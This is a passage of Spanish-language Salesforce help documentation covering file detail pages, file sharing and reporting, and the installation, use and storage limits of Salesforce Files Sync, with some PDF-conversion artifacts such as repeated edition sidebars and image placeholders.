	- Nota: No se puede obtener una vista previa de todos los archivos, como los archivos cifrados, los archivos protegidos con contraseña, los archivos PDF protegidos contra copia, los tipos de archivos desconocidos y cualquier archivo con un tamaño superior a 25 MB. La opción **Vista previa** no está disponible para noticias en tiempo real o vistas de lista,

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

### **EDICIONES**

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

de manera que los archivos aparecen como iconos del tipo de archivo genérico en las noticias en tiempo real. Algunas funciones de Microsoft Office 2007 no se visualizarán correctamente en las vistas previas. Si se puede generar una vista previa de un archivo, pero no hay dicha vista previa, haga contacto con su administrador de Salesforce, quien podrá volver a generar la vista previa.

- Consulte si el archivo es privado (**a)**, si está compartido de forma privada (**11**) o si está compartido con su compañía ( $\pm$ ).
- **•** Haga clic en **Descargar** para abrir o guardar el archivo. Cualquier usuario que pueda ver un archivo podrá descargarlo.
- **•** Haga clic en **Configuración de colaboración de archivo** para compartir un archivo con [personas](#page-3046-0) o [grupos](#page-3045-0) o mediante un [vínculo de archivo](#page-3103-0) o ver la [Configuración de colaboración.](#page-3052-0) De forma predeterminada, cualquier usuario que pueda ver un archivo puede compartirlo.
- **•** Haga clic en **Hacer privado** en el cuadro de diálogo Configuración de colaboración para eliminar el archivo y el vínculo de archivo, si procede, de todas las ubicaciones donde se comparte. O haga clic en **Restringir acceso** (si el archivo se ha originado en una biblioteca Salesforce CRM Content) para eliminar el archivo de todas partes donde se ha compartido, excepto la biblioteca. Únicamente los propietarios y el usuario con el permiso "Modificar todos los datos" pueden [convertir un archivo en privado \(](#page-3044-0)a) o restringir el [acceso](#page-3044-0).
- **•** Haga clic en **Cargar nueva versión** para [actualizar el archivo con una nueva versión](#page-3040-0). Únicamente los propietarios de archivos, colaboradores y usuarios con el permiso "Modificar todos los datos" pueden cargar una nueva versión de un archivo.
- **•** Haga clic en **Modificar detalles** para [modificar el nombre o la descripción del archivo](#page-3052-1). Sólo los propietarios de archivos, colaboradores y usuarios con el permiso "Modificar todos los datos" pueden modificar los detalles del archivo.
- **•** Si dispone del permiso "Sincronizar archivos" y es el propietario del archivo, haga clic en **Sincronizar** para [sincronizar un archivo](#page-3057-0) entre su carpeta Salesforce Files Sync en su equipo y Chatter. Haga clic en el x **Anular sincronización** para detener la sincronización del archivo.
- **•** Haga clic en **Eliminar** para [eliminar el archivo.](#page-3062-0) Sólo los propietarios de archivos y los usuarios con el permiso "Modificar todos los datos" pueden eliminar los archivos.
- **•** Ver quién es el propietario del archivo y la fecha de su última modificación.
- Consulte la descripción del archivo y haga clic en el icono de modificación (**)** para [modificar la descripción](#page-3052-1), o agregue una descripción haciendo clic en **Agregar descripción**.
- **•** Consulte el número de la versión actual del archivo y haga clic en **Mostrar todas las versiones** para ver el [historial de versiones](#page-3050-1) del archivo.
- **•** Haga clic en **Mostrar reporte de archivo** para [ver los datos del archivo](#page-3053-0), como el número de veces que se ha descargado, compartido, votado a favor y comentado. **Mostrar reporte de archivo** solo está visible para los usuarios con los permisos "Ejecutar reportes" y "Ver reportes en carpetas públicas".
- **•** Hacer clic en el botón **ca Seguir** para [realizar un seguimiento del archivo](#page-3049-0) o hacer clic en x para detener el seguimiento del archivo.
- **•** Comprobar los usuarios que realizan el seguimiento del archivo.
- **•** Consulte [con quién y en qué ubicaciones se comparte el archivo.](#page-3052-0)
- **•** Si el archivo se ha originado en Salesforce CRM Content, haga clic en **Ir a la página de detalles de contenido** para ver la [página](#page-3090-0) [de detalles de contenido](#page-3090-0) de ese archivo. La mayoría de acciones que realice en archivos originados en Salesforce CRM Content se deben realizar en la [página de detalles de contenido](#page-3090-0) en lugar de la página de detalles del archivo.
- **•** Haga clic en los vínculos **Archivos** o **Chatter** en la parte superior de la página para ir a la lista Archivos o a la página Chatter.

**•** Consulte otros archivos visualizados por las personas que vieron este archivo. Si las mismas personas no han visto ningún otro archivo, la sección Estas personas también han visualizado no aparecerá en la página de detalles del archivo.

#### CONSULTE TAMBIÉN

[Ver el historial de versión de los archivos](#page-3050-1) [Ver dónde se comparte un archivo](#page-3052-0)

### <span id="page-3052-1"></span>Modificar detalles de archivo

Para modificar el nombre y la descripción de un archivo:

- 1. En la página de detalles de un archivo, haga clic en **Modificar detalles** o haga clic en el icono de modificación (**)** junto a la descripción.
- **2.** También puede modificar el nombre y la descripción del archivo.
- **3.** Haga clic en **Guardar**.

Si no hay ninguna descripción y desea añadir una, haga clic en **Agregar descripción** o haga clic en el icono de modificación ( $\bullet$ ) junto a la descripción.

Los propietarios de archivos, colaboradores y los usuarios con el permiso "Modificar todos los datos" pueden modificar detalles del archivo.

<span id="page-3052-0"></span>CONSULTE TAMBIÉN

[Ver detalles de archivo](#page-3050-0)

#### Ver dónde se comparte un archivo

Averigue quién puede ver un archivo y qué nivel de acceso tiene. Desde la página Detalles de archivo, puede acceder a una lista completa de cada persona u objeto con quién se comparte el archivo.

La lista **Compartido con** en una página de detalles de archivo le muestra con quién se comparte el archivo y su nivel de acceso.

En Salesforce Classic, haga clic en **Mostrar todo** para abrir Configuración de colaboración, donde puede:

- **•** Ver con quién se comparte el archivo y su [permiso:](#page-3042-0) propietario, colaborador, visor o sin acceso.
- **•** Haga clic en **Personas** en el cuadro de diálogo Configuración de colaboración para [compartir](#page-3046-0) [el archivo con personas concretas.](#page-3046-0)
- **•** Haga clic en **Grupos** en el cuadro de diálogo Configuración de colaboración para [compartir el](#page-3045-0) [archivo con grupos concretos.](#page-3045-0)
- **•** Haga clic en **Biblioteca** para compartir el archivo con una biblioteca.
- **•** Haga clic en **Cualquier persona con vínculo** en el cuadro de diálogo Configuración de colaboración para [crear y compartir un](#page-3103-0) [vínculo de archivo.](#page-3103-0)
- **•** Haga clic en **Hacer privado** para eliminar el archivo y el vínculo de archivo, si procede, de todas las ubicaciones donde se comparte. O haga clic en **Restringir acceso** (si el archivo se ha originado en una biblioteca Salesforce CRM Content) para eliminar el archivo de todas partes donde se ha compartido, excepto la biblioteca. Únicamente los propietarios y el usuario con el permiso "Modificar todos los datos" pueden [convertir un archivo en privado \(](#page-3044-0)e ) o restringir el acceso.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

**•** En el cuadro de diálogo Configuración de colaboración, haga clic en **x** junto al nombre de una persona o grupo para dejar de compartir el archivo con esa persona o grupo.

#### CONSULTE TAMBIÉN

[Hacer que un archivo sea privado](#page-3044-0) [¿Quién puede ver mi archivo?](#page-3041-0)

### <span id="page-3053-0"></span>Reporte de vinculación de archivo y contenido

Consulte el número de veces que un archivo se ha descargado, compartido, votado a favor y comentado.

En la página de detalles del archivo, haga clic en **Mostrar reporte de archivo** para ejecutar y ver el reporte de vinculación de archivo y contenido, el cual incluye estos campos.



### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para ejecutar y ver un reporte de archivo

**•** "Ejecutar reportes"

Ejemplo: Los números del reporte de vinculación de archivo y contenido son acumulativos para todas las versiones de un archivo. Por ejemplo, si hay 2 versiones del archivo y la versión 1 se ha descargado 4 veces y la versión 2 se ha descargado 5 veces, Descargas totales indica 9 descargas.

#### CONSULTE TAMBIÉN

[Filtrar datos de reportes](#page-3779-0) [Exportación de un reporte](#page-3805-0)

### Sincronización de archivos

### Empezar con Salesforce Files Sync

Salesforce Files Sync hace que la administración, sincronización y colaboración de archivos sean más sencillas que nunca.

Empezar a trabajar con Salesforce Files Sync casi no requiere esfuerzo. Solo tiene que guardar sus archivos en la carpeta Salesforce Files Sync de su escritorio y Salesforce Files Sync hará el resto.

#### **Acceda a sus archivos sincronizados en cualquier parte**

Al guardar un archivo en Salesforce Files Sync podrá disponer automáticamente del archivo en cualquier lugar que lo necesite. Solo tiene que mirar en el filtro Sincronizado en la ficha Archivos en Chatter y Salesforce1, estará allí.

#### **Comparta archivos justo desde la carpeta Salesforce Files Sync de su escritorio**

Haga clic en un archivo para compartirlo con personas y grupos en Chatter o comparta el archivo con cualquier persona mediante un vínculo.

#### **Disponer siempre de la última versión de todos los archivos**

Siempre que usted o uno de sus colaboradores modifique un archivo guardado en la carpeta Salesforce Files Sync de su escritorio, el archivo se actualiza instantáneamente para todos. Salesforce Files Sync admite la creación de versiones, por lo que puede acceder a las versiones antiguas del archivo, si es necesario.

#### Requisitos del sistema de Salesforce Files Sync

Salesforce Files Sync se ejecuta de forma óptima en sistemas que cumplen los requisitos del sistema mínimos recomendados. Para utilizar Salesforce Files Sync recomendamos:



### Instalar Salesforce Files Sync

Instale el cliente de Salesforce Files Sync en su escritorio para sincronizar archivos entre su computadora, Salesforce y Salesforce1 en dispositivos móviles.

- **1.** Desde su configuración personal, ingrese *Files Sync* en el cuadro Búsqueda rápida y, a continuación, seleccione **Salesforce Files Sync**. ¿Varios resultados? Seleccione aquel en Configuración personal.
- **2.** Haga clic en el botón de **Descargar**.
- **3.** Siga las instrucciones de instalación para su sistema operativo.
- **4.** Inicie sesión con sus credenciales de Salesforce.

Una vez instalado Salesforce Files Sync, se le notificará la disponibilidad de una actualización automáticamente.

Nota: El cliente de Salesforce Files Sync debe ejecutarse en una unidad local. No se admiten las ubicaciones externas como unidades de red o dispositivos montados.

### Requisitos del sistema de Salesforce Files Sync

Salesforce Files Sync se ejecuta de forma óptima en sistemas que cumplen los requisitos del sistema mínimos recomendados.

Para utilizar Salesforce Files Sync recomendamos:



#### Conexión de Salesforce Files Sync con otras organizaciones de Salesforce

Configure Salesforce Files Sync para conectar con otras organizaciones de Salesforce.

Tras desconectar Salesforce Files Sync de una organización de Salesforce, sus archivos sincronizados se incluyen en una copia de seguridad en una carpeta denominada "Salesforce Files\_Old." En Windows, la carpeta de copia de seguridad está ubicada en C:\Users\*Nombre usuario*\Salesforce Files\_Old donde *Nombre usuario* es su nombre de usuario de Windows. En Mac, la carpeta de copia de seguridad está ubicada en /Users/*Nombre usuario*/Salesforce Files\_Old donde *Nombre usuario* es su nombre de usuario de Mac. Sus archivos sincronizados siempre están accesibles online en la organización de Salesforce con la que estén sincronizados.

Advertencia: Antes de conectar Salesforce Files Sync con una nueva organización de Salesforce, cierre todos los archivos y carpetas guardados en su carpeta de Salesforce Files Sync. Todos los archivos y carpetas que están abiertos cuando desconecta Salesforce Files Sync de una organización de Salesforce no se incluyen en copia de seguridad y se sincronizan automáticamente con la siguiente organización de Salesforce con la que conecte Salesforce Files Sync.

Para sincronizar archivos con una organización de Salesforce diferente, configure una nueva conexión para Salesforce Files Sync.

- **1.** En su bandeja del sistema o barra de menús, haga clic con el botón derecho del ratón en **Salesforce Files Sync**.
- **2.** Haga clic en **Preferencias**.
- **3.** Si es necesario, haga clic en **Cerrar sesión** para desconectar de su organización de Salesforce actual.
- **4.** En Nueva conexión, ingrese un Nombre para la nueva conexión.
- **5.** Ingrese la dirección URL de inicio de sesión https:// para su organización de Salesforce.
- **6.** Haga clic en **Iniciar sesión**.
- **7.** Ingrese sus credenciales de inicio de sesión y haga clic en **Iniciar sesión**.
- **8.** Haga clic en **Permitir** para activar Salesforce Files Sync.

Después de conectar con la nueva organización, todos los archivos que añada a su carpeta Salesforce Files Sync se sincronizarán con esa organización. Si ya ha sincronizado archivos con la organización con la que está conectando, los archivos sincronizados se descargan automáticamente a la carpeta Salesforce Files Sync de su escritorio.

### <span id="page-3056-0"></span>Sincronización de archivos y carpetas

Sincronice archivos y carpetas guardándolos en su carpeta Salesforce Files Sync de su sistema o haciendo clic en **Sincronizar** mientras ve un archivo en una publicación, comentario, lista de archivos o página de detalles de archivo.

PERMISOS DE USUARIO

Para sincronizar archivos:

**•** "Sincronizar archivos"

Antes de poder sincronizar archivos, debe instalar Salesforce Files Sync en su escritorio.

Los archivos sincronizados son privados de forma predeterminada. Eso significa que tras guardar un archivo en su carpeta Salesforce Files Sync en su escritorio, solo usted puede acceder a este en Salesforce online. Colabore con otros compartiendo sus archivos sincronizados.

Siempre dispone de la versión más reciente de los archivos sincronizados disponible en su carpeta Salesforce Files Sync de su escritorio, online en Salesforce y en Salesforce1 en dispositivos móviles. Como el resto de archivos en Salesforce, puede acceder a versiones anteriores de archivos sincronizados en Chatter.

Para sincronizar sus archivos:

**1.** Desde el cliente de Salesforce Files Sync puede guardar sus archivos en su carpeta Salesforce Files Sync o arrastrar y soltar los archivos que desea sincronizar en su carpeta Salesforce Files Sync.

En Windows, su carpeta Salesforce Files Sync está ubicada en C:\Users\*Nombre usuario*\Salesforce Files, donde *Nombre usuario* es su nombre de usuario de Windows. En Mac, su carpeta Salesforce Files Sync está ubicada en /Users/*Nombre usuario*/Salesforce Files, donde *Nombre usuario* es su nombre de usuario de Mac.

Desde la ficha **Archivos**, una publicación en noticias en tiempo real, o en cualquier punto del sitio completo de Salesforce donde se haya publicado o enumerado un archivo, haga clic en **Sincronizar**.

**2.** Se sincronizarán los archivos.

Después de que sincronicen sus archivos, puede acceder fácilmente a ellos en Salesforce online y en Salesforce1 en dispositivos móviles. Si elimina un archivo de su carpeta Salesforce Files Sync, aún podrá acceder al archivo en línea visitando el filtro De mi propiedad en la ficha Archivos en Chatter.

### Acceso a sus archivos sincronizados en su computadora, online y en dispositivos móviles

Acceda a sus archivos sincronizados en su carpeta Salesforce Files Sync en su escritorio, en Salesforce en Internet y en Salesforce1 en su dispositivo móvil.

Cómo encontrar archivos sincronizados en su escritorio

En su escritorio, sus archivos sincronizados se guardan en su carpeta Salesforce Files Sync. En Windows, la carpeta Salesforce Files Sync está ubicada en C:\Users\*Nombre usuario*\Salesforce Files, donde *Nombre usuario* es su nombre de usuario de Windows. En Mac, la carpeta Salesforce Files Sync está ubicada en /Users/*Nombre usuario*/Salesforce Files, donde *Nombre usuario* es su nombre de usuario de Mac.

Para abrir su carpeta Salesforce Files Sync desde su bandeja del sistema o barra de menús, haga clic con el botón derecho del ratón en

- **Salesforce Files Sync** > **Abrir carpeta Salesforce Files**.
- Advertencia: Si desplaza la carpeta Salesforce Files Sync de su ubicación de directorio predeterminada no podrá sincronizar archivos. Para garantizar que sus archivos siempre están sincronizados, no cambie de ubicación su carpeta Salesforce Files Sync.

#### Cómo encontrar archivos sincronizados online

Online, sus archivos sincronizados están disponibles en la ficha Archivos de Chatter.

Desde la ficha Archivos, haga clic en **Sincronizado** para ver sus archivos y carpetas sincronizados. Los archivos que haya sincronizado más recientemente aparecerán primero.

Cómo encontrar archivos sincronizados en su dispositivo móvil

En su dispositivo móvil, sus archivos sincronizados está disponibles en Salesforce1.

<span id="page-3057-0"></span>Desde la página Archivos, toque y seleccione **Sincronizado** para ver una lista de sus archivos sincronizados.

### Trabajo con archivos y carpetas sincronizados

Los archivos y carpetas sincronizados se comportan como cualquier otro archivo en Salesforce, pero tienen algunas funciones adicionales.

Los archivos sincronizados son privados de forma predeterminada. Eso significa que tras guardar un archivo en Salesforce Files Sync en su escritorio, solo usted puede acceder a este en Salesforce en línea. Colabore con otros compartiendo sus archivos sincronizados.

Siempre dispone de la versión más reciente de los archivos sincronizados disponible en su carpeta Salesforce Files Sync de su escritorio, en línea en Salesforce y en Salesforce1 en dispositivos móviles. Como el resto de archivos en Salesforce, puede acceder a versiones anteriores de archivos sincronizados en Chatter.

#### CONSULTE TAMBIÉN

[Personalizar su experiencia de Salesforce](#page-46-0)

#### Cómo compartir archivos sincronizados

Los archivos sincronizados pueden compartirse directamente desde la carpeta Salesforce Files Sync en su escritorio.

Comparta los archivos sincronizados con personas y grupos de Chatter de su organización o con personas externas a la organización mediante un vínculo generado. Los archivos sincronizados son privados de forma predeterminada, pero puede asignarles privilegios de colaborador o de solo lectura al compartirlos.

Si comparte un archivo con una persona o un grupo con derechos de colaborados, cuando los colaboradores descargan, modifican y cargan una nueva versión del archivo, obtendrá la última versión sincronizada automáticamente. Cuando modifica y sincroniza una nueva versión del archivo, las personas y grupos con los que comparte obtendrán automáticamente también la versión más reciente.

Para compartir un archivo directamente de la carpeta Salesforce Files Sync:

**1.** En su escritorio, en su carpeta Salesforce Files Sync, haga clic con el botón derecho del ratón en el archivo que le gustaría compartir.

- **2.** Seleccione una opción de menú bajo **Salesforce Files Sync**: comparta con personas de su organización, con grupos de Chatter, o bien con personas fuera de su organización a través de un vínculo.
- **3.** Cuando se le solicite, ingrese los nombres de las personas o grupos de su organización, asigne un permiso de Visor o Colaborador e ingrese un mensaje opcional para compartir el archivo con ellos. Si está compartiendo el archivo a través de un vínculo, copie el vínculo.

#### **4.** Haga clic en **Compartir**.

Se enviará un email de notificación a todas las personas con las que ha compartido el archivo.

#### Administración de versiones de archivos sincronizados

Al igual que todos los archivos de Chatter, puede trabajar con versiones anteriores de un archivo sincronizado cada vez que lo necesite.

Cuando sincroniza un archivo por primera vez, visualiza ese archivo como Versión 1 en su lista de archivos. Si realiza cambios en el archivo en su computadora o dispositivo móvil, se crea automáticamente una nueva versión cada vez que guarda el archivo. Para ver versiones anteriores, solo tiene que visitar la página de detalles del archivo en Chatter.

Cualquier persona que sea seguidora del archivo sincronizado recibe una notificación en sus noticias en tiempo real de Chatter cuando se crean nuevas versiones. Los colaboradores de archivos pueden cargar nuevas versiones de sus archivos sincronizados.

Advertencia: Si tiene un archivo sincronizado abierto en su escritorio cuando un colaborador carga una nueva versión, no recibirá la nueva versión hasta que no cierre el archivo sin guardarlo. Si guarda su archivo abierto, su versión sobrescribirá los cambios del colaborador.

### Límites de Salesforce Files Sync

Tenga en cuenta los límites de sincronización de archivos al utilizar Salesforce Files Sync.





Salesforce Files Sync sigue sincronizando archivos existentes, pero no sincronizará nuevos archivos si:

- **•** Su carpeta Salesforce Files Sync supera 10 GB de archivos.
- **•** Su organización alcanza su límite de almacenamiento de archivos compartidos.
- **•** Su carpeta Salesforce Files Sync contiene más de 10.000 archivos o 500 carpetas.
- **•** El tamaño de un nuevo archivo supera el límite de tamaño de archivos individual.

Salesforce File Sync deja de sincronizar archivos si:

**•** Mueve su carpeta Salesforce Files Sync de su ubicación de directorio predeterminada. En Windows, la ubicación de directorio predeterminada es C:\Users\*Nombre usuario*\Salesforce Files, donde *Nombre usuario* es su nombre de usuario de Windows.. En Mac, la ubicación de directorio predeterminada es /Users/*Nombre usuario*/Salesforce Files, donde *Nombre usuario* es su nombre de usuario de Windows.. Salesforce Files Sync reanuda la sincronización después de que la carpeta Salesforce Files Sync vuelva a la ubicación de directorio predeterminada.

### <span id="page-3059-0"></span>Límites de almacenamiento de Salesforce Files Sync

Existen dos límites de almacenamiento que afectan a Salesforce Files Sync: el almacenamiento compartido para toda la organización y el almacenamiento individual.

#### Almacenamiento compartido para toda la organización

El almacenamiento de archivos compartidos de su organización se calcula multiplicando una asignación de archivos por usuario por el número de usuarios de su organización y añadiendo una asignación por organización. Por ejemplo, una organización con Professional Edition con 10 usuarios recibe 11 GB de almacenamiento de archivos, o lo que es lo mismo, 100 MB por usuario multiplicado por 10 usuarios más 10 GB adicionales. Una organización con Enterprise Edition con 100 usuarios recibe 20 GB de almacenamiento de archivos, o lo que es lo mismo, 100 MB por usuario multiplicado por 100 usuarios más 10 GB adicionales.

Si su organización está utilizando su asignación de almacenamiento de archivos compartidos completa, entonces Salesforce Files Sync seguirá sincronizando sus archivos existentes, pero no sincronizará nuevos archivos a no ser que usted o su organización elimine archivos existentes o adquiera más almacenamiento en Salesforce.

